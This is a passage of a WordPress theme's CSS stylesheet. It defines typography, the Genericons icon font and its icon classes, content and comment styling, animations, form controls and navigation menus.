  font-size: 0.875rem;
  line-height: 1.5;
}
@media screen and (min-width: 1200px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding. 
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: 'Genericons';
  src: url("Genericons.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("Genericons.ttf") format("truetype"), url("Genericons.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Genericons";
    src: url("./Genericons.svg#Genericons") format("svg");
  }
}
/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body a:hover,
.entry-content a:hover {
  color: #FF8F00;
}
.comment-body h1,
.entry-content h1 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-weight: 300;
  font-size: 30.8px;
  font-size: 1.925rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.comment-body h2,
.entry-content h2 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 19.6px;
  font-size: 1.225rem;
  border-bottom: 1px dotted #b3b3b3;
  padding-bottom: .5em;
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
.comment-body h3.jp-relatedposts-headline,
.entry-content h3.jp-relatedposts-headline {
  border-bottom: none;
}
.comment-body h4,
.entry-content h4 {
  line-height: 1.5;
  margin-top: .4em;
  margin-bottom: .5em;
  font-size: 16.8px;
  font-size: 1.05rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}
.comment-body p,
.entry-content p {
  margin-top: .2em;
  margin-bottom: 1em;
}
.comment-body a,
.entry-content a {
  text-decoration: underline;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: .7em 0;
  padding: .3em .7em;
  font-weight: 300;
  line-height: 1.6;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body blockquote p:first-child,
.entry-content blockquote p:first-child {
  margin-top: 0;
}
.comment-body blockquote p:last-child,
.entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
}
.comment-body pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  background: #e1e1e1;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
.comment-body code,
.entry-content code {
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #FAFAFA;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
  font-weight: 700;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 0;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  padding-left: 1.5em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #8c8c8c;
  margin: 2em 0;
  max-width: 100%;
}
.comment-body table thead,
.entry-content table thead {
  overflow-x: auto;
}
.comment-body table thead td,
.entry-content table thead td {
  text-transform: uppercase;
  background: #ededed;
}
.comment-body table tbody,
.entry-content table tbody {
  overflow-x: auto;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #8c8c8c;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 38.5px;
    font-size: 2.40625rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 44px;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 31.5px;
    font-size: 1.96875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 23.1px;
    font-size: 1.44375rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 26.4px;
    font-size: 1.65rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.6px;
    font-size: 1.225rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    padding: 1em 2em;
    margin: 1.5em 0;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  border-top: 3px solid #FF8F00;
  border-bottom: 3px solid #FF8F00;
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

.wrap {
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.wrap:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  .wrap {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}
blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

.site-title a,
.entry-title a,
.entry-meta a,
.entry-content a,
.entry-footer a,
.more-link,
.navigation a,
#colophon a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

@keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@-webkit-keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@-webkit-keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@-webkit-keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
@-webkit-keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #FF8F00;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1;
  color: #000;
  padding: 18px 30px 15px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
@media screen and (min-width: 1200px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #cc7200;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #ffa533;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 3px solid #979797;
  outline: none;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media screen and (min-width: 1200px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #FF8F00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 10px;
  width: 100%;
}

textarea {
  padding: 10px;
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:hover, a:focus, a:active {
  color: #333333;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  position: absolute;
  top: 33px;
  right: 0;
  left: 0;
  z-index: 50;
}
@media screen and (min-width: 1200px) {
  .main-navigation {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.main-navigation .menu-wrap {
  position: absolute;
  top: 60px;
  right: 0;
  left: 0;
  background: #FF8F00;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.main-navigation .menu-wrap:before {
  display: none;
  content: '';
  width: 12px;
  height: 12px;
  background: #FF8F00;
  position: absolute;
  top: -6px;
  right: 60px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.main-navigation .menu-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  margin-right: 45px;
}
.main-navigation .menu-toggle:before {
  font-family: 'Genericons';
  content: '\f419';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  display: none;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1em;
  font-size: .8em;
  text-transform: uppercase;
}
.main-navigation ul ul a {
  border-bottom: none;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 8px 15px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.4);
}

.comment-navigation,
.posts-navigation {
  padding: 50px 4px 30px;
}
.comment-navigation a,
.posts-navigation a {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 10px 20px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .comment-navigation a,
  .posts-navigation a {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #FF8F00;
}
.site-main .comment-navigation, .site-main
.posts-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
  margin-right: 10px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a {
  margin-left: 10px;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  background: #1B1B1B;
  color: white;
  display: block;
  text-decoration: none;
  padding: 30px 25px 28px;
  margin-bottom: 10px;
  position: relative;
  background-size: cover;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: #000;
  opacity: .25;
}
.post-navigation .nav-previous a .meta-nav,
.post-navigation .nav-next a .meta-nav {
  font-size: 12.25px;
  font-size: 0.76563rem;
  text-transform: uppercase;
  opacity: .75;
  display: block;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.post-navigation .nav-previous a .post-title,
.post-navigation .nav-next a .post-title {
  font-size: 17.5px;
  font-size: 1.09375rem;
  text-shadow: 0 1px 2px #000;
  display: block;
  position: relative;
  z-index: 10;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}
.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  opacity: .75;
}

.comment-navigation {
  overflow: hidden;
  padding: 30px 0 30px;
}
.comment-navigation#comment-nav-above {
  padding: 0 0 45px;
}

/* Mobile only */
@media screen and (max-width: 1000px) {
  .main-navigation.toggled .menu-wrap {
    -webkit-animation-name: main_nav_mobile_in;
    animation-name: main_nav_mobile_in;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .main-navigation.toggled .menu-wrap:before {
    display: block;
  }
  .main-navigation.toggled ul,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation.fadeOut .menu-wrap {
    -webkit-animation-name: main_nav_mobile_out;
    animation-name: main_nav_mobile_out;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .main-navigation .menu-wrap {
    background: none !important;
    box-shadow: none;
    top: 0;
    left: auto;
    right: 45px;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .main-navigation ul ul {
    float: left;
    position: absolute;
    top: 2.4em;
    display: none;
    z-index: 99999;
    margin-left: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .main-navigation ul ul {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1000px) {
  .main-navigation ul ul ul {
    display: none;
    top: 0;
  }
  .main-navigation ul ul li:hover > ul {
    left: 100%;
  }
  .main-navigation ul ul a {
    width: 200px;
  }
  .main-navigation ul li:hover > ul {
    left: auto;
    display: block;
  }
  .main-navigation li {
    float: left;
    position: relative;
  }
  .main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
    color: #FF8F00;
  }
  .main-navigation .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children > a:after {
    content: '\f431';
    font-family: 'Genericons';
    vertical-align: middle;
    margin-left: 5px;
  }
  .main-navigation .page_item_has_children .page_item_has_children > a:after,
  .main-navigation .page_item_has_children .menu-item-has-children > a:after,
  .main-navigation .menu-item-has-children .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children .menu-item-has-children > a:after {
    content: '\f429';
  }
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #FF8F00;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item, .main-navigation .page_item_has_children:hover .children li:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .children li:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover {
    box-shadow: none;
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item a, .main-navigation .page_item_has_children:hover .children li:hover a,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item a,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li .children,
  .main-navigation .page_item_has_children:hover .children li .sub-menu,
  .main-navigation .page_item_has_children:hover .sub-menu li .children,
  .main-navigation .page_item_has_children:hover .sub-menu li .sub-menu,
  .main-navigation .menu-item-has-children:hover .children li .children,
  .main-navigation .menu-item-has-children:hover .children li .sub-menu,
  .main-navigation .menu-item-has-children:hover .sub-menu li .children,
  .main-navigation .menu-item-has-children:hover .sub-menu li .sub-menu {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #FF8F00;
  }

  .comment-navigation a,
